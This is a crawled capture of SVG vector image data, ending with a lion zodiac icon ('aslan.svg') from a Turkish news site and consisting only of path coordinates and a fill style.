		<path class="st0" d="M50.5,37.6c0,0,0.6-1.4-0.8-2.3C49.7,35.3,49.1,36.7,50.5,37.6z"/>
		<path class="st0" d="M52.1,34.4c0,0,0.3,2-1.3,2.3C50.8,36.8,50.4,35,52.1,34.4z"/>
		<path class="st0" d="M50.6,35.6c0,0,0.6-1.6-0.8-2.1C49.8,33.6,49.2,35.1,50.6,35.6z"/>
		<path class="st0" d="M52.3,32.8c0,0,0.1,1.7-1.4,1.8C50.9,34.6,50.5,33.3,52.3,32.8z"/>
		<path class="st0" d="M50.7,33.7c0,0,1-1.2-0.7-2.2C50,31.5,49.4,33.5,50.7,33.7z"/>
		<path class="st0" d="M51.3,32.8c0,0,1.3,0.4,1.6-2.3C52.9,30.5,50.7,31.5,51.3,32.8z"/>
		<path class="st0" d="M51.1,31.9c0,0,1-1.2-0.6-2.7C50.5,29.1,49.4,31.5,51.1,31.9z"/>
		<path class="st0" d="M51.6,30.9c0,0,1.5,0,1.4-2.4C53,28.5,51,29.3,51.6,30.9z"/>
		<path class="st0" d="M51.4,29.6c0,0,0.9-0.9-0.3-2.5C51.1,27.1,50,29.1,51.4,29.6z"/>
		<path class="st0" d="M52,28.7c0,0,1.2,0.2,1.2-2.2C53.1,26.6,51.4,27,52,28.7z"/>
		<path class="st0" d="M51.7,27.4c0,0,1.2-0.8-0.3-2.2C51.4,25.2,50.8,26.9,51.7,27.4z"/>
		<path class="st0" d="M52.4,26.4c0,0,0.8,0,0.8-2.1C53.2,24.4,51.8,25.2,52.4,26.4z"/>
		<path class="st0" d="M52.1,25.4c0,0,1.1-1-0.3-2.1C51.8,23.3,51.1,24.9,52.1,25.4z"/>
		<path class="st0" d="M52.8,24.3c0,0,1.1-0.6,0.4-2.3C53.1,21.9,51.8,23.1,52.8,24.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn--uludahaber-epb.com/images/burc/aslan.svg
body_size: 1190
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M63.6,21.6c0,0,3.4,5.3-0.6,10.2c0.5-3.6-3.9-3.6-6.1-2.3c-2.2,1.3-4.1,4.2-2.6,6.8c0.9,1.5,3,1.4,4.5,1
			c0.9-0.3,1.7-0.8,2.4-1.4c0.5-0.4,1.7-1.5,1.7-2.2c-0.1,1.5-0.2,2.8-0.7,4.1c-0.3,0.9-0.7,1.8-1.4,2.6c-1.6,1.9-3.8,3-6.2,3.3
			c0.8-0.8,2.5-2.2,1.6-3.6c-0.7-1.1-3.7-0.1-4.8,0c-2.5,0.3-5.2,0.5-7.7-0.4c-4-1.4-6.4-5-7.3-9c0,0,0.9,10.3,10.3,10.3
			c0,0-7.8,1.3-7.4,11.5c0,0-5-5.5-5-14.2c0,0-7.1,1.1-9.1,8.4c0,0-5.9-9.7,2.2-19.8c0,0-5.9-0.5-9.6,6.7c0,0-1.1-23.8,18.3-23.1
			c0,0-1.7-2.5-5-2.5c0,0,15.4-4.2,22.3,9c0,0-4.3-2.3-11,0.2c0,0-1.7,0.8-4.1-0.2c-1.7-0.7-3.5-1-5-1c-1.8,0-3.1,0.2-3.1,0.2
			s2.9,8.2,8.3,5.2c0,0-4.7,0.9-7-4.6c0,0,0.6-0.2,1.8-0.2c1.2,0,3.2,0.4,5.7,1.5c0,0,1.3,0.8,3.3-0.1c0,0,7.5-3.4,13.5,1.4
			c0,0,1.7,1.4,0.8,2.3C56.5,22,62.2,22.9,63.6,21.6z M55.6,22.4c-3.6-2.4-7.7,0.6-7.7,0.6C54.3,23.7,55.6,22.4,55.6,22.4z"/>
	</g>
</g>
</svg>
